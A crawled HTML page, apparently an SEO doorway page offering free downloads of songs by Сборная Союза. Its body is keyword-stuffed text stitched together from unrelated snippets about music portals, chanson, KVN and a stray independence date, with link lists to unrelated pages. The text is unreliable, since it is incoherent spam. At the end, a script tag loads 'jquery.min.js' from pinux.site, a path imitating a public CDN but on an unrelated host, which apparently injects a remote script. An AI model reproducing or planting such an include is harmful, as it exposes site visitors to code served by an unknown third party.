

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-sbornaya-soyuza-skachat-vse-pesni-besplatno.html
body_size: 3240
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборная союза скачать все песни бесплатно - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборная союза скачать все песни бесплатно</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Сборная Союза - Мне 30 лет. Слушайте песни Сборная Союза в хорошем качестве. Быстрое скачивание, другие популярные. 
Скачать песню Сборная Союза - Как Больно, Когда бесплатно в mp3. Параметры файла: На музыкальном портале Зайцев.нет Вы можете скачать песни Антиреспекта бесплатно Скачать шансон 2019 года на DriveMusic. Поиск по новизне, популярности и другим параметрам. Перед. Скачать свадебные песни на DriveMusic. Поиск по новизне, популярности и другим параметрам. Скачать альбомы музыки, скачать бесплатно альбомы, бесплатная mp3 музыка, скачать музыку. 
Зарубежные новинки. FIDELEV feat. Ewgeny Boogie - sayLESS; Inna - Bad Boys; Jay Sean - Emergency; Faydee - Waynak (Acoustic) Mercer. На нашем сайте Вы сможете скачать и посмотреть онлайн бесплатно, без регистрации лучшие. Слушайте русские новинки от ваших любимых исполнителей в режиме онлайн. Быстрое. На нашем сайте Вы сможете скачать сборники русского шансона в формате mp3, бесплатно, без. Фильмы, сериалы, приколы, клипы и музыка mp3 2019 скачать можно на нашем сайте абсолютно. Диск: Мурка - Блатные и уличные песни Издание: 2000 Стиль: Ретро-шансон Количество треков:. Скачать бесплатно Тима Белорусских - Незабудка в качестве 320 kbps. Возможность слушать песню. 
Скачать смешные миниатюры, сценки, номера и песни для КВН бесплатно. Музонов.нет! Скачать музыку бесплатно в формате mp3 - Скачать песни бесплатно онлайн. Скачать музыку Шансон через торрент, бесплатно и без регистрации. Скачать Шансон, бардовская (авторская) и песни Русской эмиграции через торрент бесплатно. 
Список треков (песен, композиций) 001. Руслан Уфимский - Запомните меня таким 002. Виктор. Сайт о КВН и всем, что с КВНом связано. Самые свежие новости, репортажи, статьи, обсуждения. Дата независимости: 2 сентября 1945 (провозглашена) 21 июля 1954 (признана) (от Франции. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-skachat-gdz-9-klass-po-himii-gabrielyan.html">Скачать гдз 9 класс по химии габриелян</a></li>
                                <li><a href="an4qu-kamennyy-vek-schepetov.html">Каменный век щепетов</a></li>
                                <li><a href="an4qu-windows-10-propali-znachki-v-tree.html">Windows 10 пропали значки в трее</a></li>
                                <li><a href="an4qu-dogovor-arendy-s-posleduyuschim-vykupom-gruzovogo-avtomobilya.html">Договор аренды с последующим выкупом грузового автомобиля</a></li>
                                <li><a href="an4qu-tekst-pesni-why-do-you-love-me.html">Текст песни why do you love me</a></li>
                                <li><a href="an4qu-gruppa-krestovyy-tuz-diskografiya-skachat-torrent.html">Группа крестовый туз дискография скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно Сборная Союза - Мне 30 лет</li>
<li>Сборная Союза - скачать бесплатно и слушать онлайн.</li>
<li>Сборная Союза - Как Больно, Когда - скачать бесплатно</li>
<li>Скачать песни Антиреспекта в MP3 бесплатно – музыкальная.</li>
<li>Свадебные песни - слушать онлайн и скачать бесплатно.</li>
<li>Песни к 8 марта - слушать онлайн и скачать бесплатно.</li>
<li>Шансон Скачать альбомы музыки, скачать бесплатно.</li>
<li>Скачать музыку бесплатно.</li>
<li>Шансон концерты - Скачать бесплатно без регистрации.</li>
<li>Русские новинки - слушать и скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-avtobus-erevan-rostov-raspisanie.html">Автобус ереван ростов расписание</a></li>
                                            <li><a href="an4qu-pesnya-shkola-nachalnaya-malenkaya-strana-tekst.html">Песня школа начальная маленькая страна текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-nasha-rasha-sezon-7-skachat-torrent.html">Наша раша сезон 7 скачать торрент</a></li>
                                            <li><a href="an4qu-raspisanie-seansov-v-kinositi-gulliver-orenburg.html">Расписание сеансов в киносити гулливер оренбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-sulfougol-sk-1-gost-5696-74.html">Сульфоуголь ск 1 гост 5696 74</a></li>
                                            <li><a href="an4qu-filmy-dzhek-hanter.html">Фильмы джек хантер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-drayver-dlya-videokontrollera-skachat-besplatno.html">Драйвер для видеоконтроллера скачать бесплатно</a></li>
                                            <li><a href="an4qu-gannibal-skachat-torrent-v-horoshem-kachestve-2013.html">Ганнибал скачать торрент в хорошем качестве 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
